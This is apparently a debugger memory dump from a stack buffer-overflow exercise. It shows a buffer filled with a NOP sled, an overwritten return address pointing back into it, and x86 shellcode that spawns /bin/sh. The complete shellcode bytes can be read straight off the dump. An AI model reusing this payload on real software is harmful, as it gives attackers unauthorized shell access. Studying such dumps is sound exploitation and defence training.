 gdb-peda$ x/517c &buffer
0xffffca8c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffca94: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffca9c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcaa4: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcaac: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcab4: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcabc: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcac4: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcacc: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcad4: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcadc: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcae4: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcaec: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcaf4: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcafc: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb04: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb0c: 0xa4 0xcb 0xff 0xff 0x90 0x90 0x90 0x90
0xffffcb14: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb1c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb24: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb2c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb34: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb3c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb44: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb4c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb54: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb5c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb64: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb6c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb74: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb7c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb84: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb8c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb94: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb9c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcba4: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcbac: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcbb4: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcbbc: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcbc4: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcbcc: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcbd4: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcbdc: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcbe4: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcbec: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcbf4: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcbfc: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc04: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc0c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc14: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc1c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc24: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc2c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc34: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc3c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc44: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc4c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc54: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc5c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc64: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc6c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcc74: 0x90 0x90 0x31 0xc0 0x50 0x68 0x2f 0x2f
0xffffcc7c: 0x73 0x68 0x68 0x2f 0x62 0x69 0x6e 0x89
0xffffcc84: 0xe3 0x50 0x53 0x89 0xe1 0x31 0xd2 0x31
0xffffcc8c: 0xc0 0xb0 0xb 0xcd 0x80